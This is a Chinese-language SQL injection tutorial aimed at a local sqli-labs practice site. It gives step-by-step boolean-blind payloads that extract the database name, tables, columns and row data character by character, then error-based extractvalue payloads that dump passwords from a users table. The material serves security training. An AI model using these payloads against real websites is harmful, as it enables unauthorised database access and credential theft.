


select * from user where id=1 and length(user())>10; #如果user()用户长度>10,返回就正常,否则返回为空. 这个是完整的查询语句.
在GET请求栏输入
?id=1 and substr((select user()), 1, 1)='r’ #判断用户第一个字符是否为r
?id=1 and substr((select user()), 2, 1)='o' #判断用户第二个字符是否为o
?id=1 and ascii(“r”)=114
?id=1 and ascii(substr((select user()), 1, 1))>114 #判断用户第一个字符的ascii表是否大于114


1.3.1 判断当前数据库名(以下方法不适用于access和SQL Server数据库)

1:判断当前数据库的长度,利用二分法
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>5 //正常显示
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>10 //不显示任何数据
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>7 //正常显示
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>8 //不显示任何数据
大于7正常显示,大于8不显示,说明大于7而不大于8,所以可知当前数据库长度为 8
2:判断当前数据库的字符,和上面的方法一样,利用二分法依次判断
//判断数据库的第一个字符
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr(database(),1,1))>100
//判断数据库的第二个字符
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr(database(),2,1))>100
...........
由此可以判断出当前数据库为 security
1.3.2 判断当前数据库中的表
http://127.0.0.1/sqli/Less-5/?id=1' and exists(select*from admin) //猜测当前数据库中是否存在admin表
1:判断当前数据库中表的个数
// 判断当前数据库中的表的个数是否大于5,用二分法依次判断,最后得知当前数据库表的个数为4
http://127.0.0.1/sqli/Less-5/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())>5 #
2:判断每个表的长度
//判断第一个表的长度,用二分法依次判断,最后可知当前数据库中第一个表的长度为6
http://127.0.0.1/sqli/Less-5/?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6
//判断第二个表的长度,用二分法依次判断,最后可知当前数据库中第二个表的长度为6
http://127.0.0.1/sqli/Less-5/?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=6
3:判断每个表的每个字符的ascii值
//判断第一个表的第一个字符的ascii值
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100 #
//判断第一个表的第二个字符的ascii值
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>100 #
.........

由此可判断出存在表 emails、referers、uagents、users ,猜测users表中最有可能存在账户和密码,所以以下判断字段和数据在 users 表中判断
1.3.3 判断表中的字段
http://127.0.0.1/sqli/Less-5/?id=1' and exists(select username from admin) //如果已经证实了存在admin表,那么猜测是否存在username字段
1:判断表中字段的个数
//判断users表中字段个数是否大于5,这里的users表是通过上面的语句爆出来的
http://127.0.0.1/sqli/Less-5/?id=1' and (select count(column_name) from information_schema.columns where table_name='users')>5 #
2:判断字段的长度
//判断第一个字段的长度
http://127.0.0.1/sqli/Less-5/?id=1' and length((select column_name from information_schema.columns where table_name='users' limit 0,1))>5
//判断第二个字段的长度
http://127.0.0.1/sqli/Less-5/?id=1' and length((select column_name from information_schema.columns where table_name='users' limit 1,1))>5
3:判断字段的ascii值
//判断第一个字段的第一个字符的长度
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>100
//判断第一个字段的第二个字符的长度
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),2,1))>100
...........
由此可判断出users表中存在 id、username、password 字段
1.3.4 判断字段中的数据
我们知道了users中有三个字段 id 、username 、password,我们现在爆出每个字段的数据
1: 判断数据的长度
// 判断id字段的第一个数据的长度
http://127.0.0.1/sqli/Less-5/?id=1' and length((select id from users limit 0,1))>5
// 判断id字段的第二个数据的长度
http://127.0.0.1/sqli/Less-5/?id=1' and length((select id from users limit 1,1))>5
2:判断数据的ascii值
// 判断id字段的第一个数据的第一个字符的ascii值
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select id from users limit 0,1),1,1))>100
// 判断id字段的第一个数据的第二个字符的ascii值
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select id from users limit 0,1),2,1))>100
1' and extractvalue(1,mid(concat(0x7e,(select password from users limit 0,1)),1,30)#
1' and extractvalue(1,mid(concat(0x7e,(select password from users limit 0,1)),30,30)#
......
// 可以将 user() 改成任何我们想要查询的函数和sql语句 ,0x7e表示的是 ~

http://127.0.0.1/sqli/Less-1/?id=-1' and extractvalue(1,concat(0x7e,user(),0x7e))#
// 通过这条语句可以得到所有的数据库名,更多的关于informaion_schema的使用看文章头部
http://127.0.0.1/sqli/Less-1/?id=-1' and extractvalue(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e))#
基本格式: ?id=1 and extractvalue(1, (payload)) 举例: ?id=1 and extractvalue(1, concat(0x7e,(select @@version),0x7e))